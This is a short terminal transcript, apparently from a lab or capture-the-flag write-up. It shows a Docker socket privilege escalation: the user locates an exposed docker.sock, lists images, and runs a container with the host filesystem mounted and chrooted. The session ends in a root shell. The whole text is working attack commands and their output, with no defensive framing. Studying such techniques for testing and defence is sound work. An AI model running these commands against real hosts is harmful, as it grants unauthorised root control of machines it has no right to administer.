 $ find / -name docker.sock 2>/dev/null
/run/docker.sock
$ docker images
REPOSITORY   TAG       IMAGE ID       CREATED         SIZE
ubuntu       16.04     745b27fee63b   5 minutes ago   72.9MB
ubuntu       20.04     26b77e58432b   2 weeks ago     72.9MB
$ docker run -it -v /:/host/ ubuntu:18.04 chroot /host/ bash
Unable to find image 'ubuntu:18.04' locally
18.04: Pulling from library/ubuntu
6e0aa5e7af40: Pull complete
d47239a868b3: Pull complete
49cbb10cca85: Pull complete
Digest: sha256:122f506735a26c0a1aff2363335412cfc4f84de38326356d31ee00c2cbe521
Status: Downloaded newer image for ubuntu:18.04
root@54e4aa6b9ae4:/# whoami
root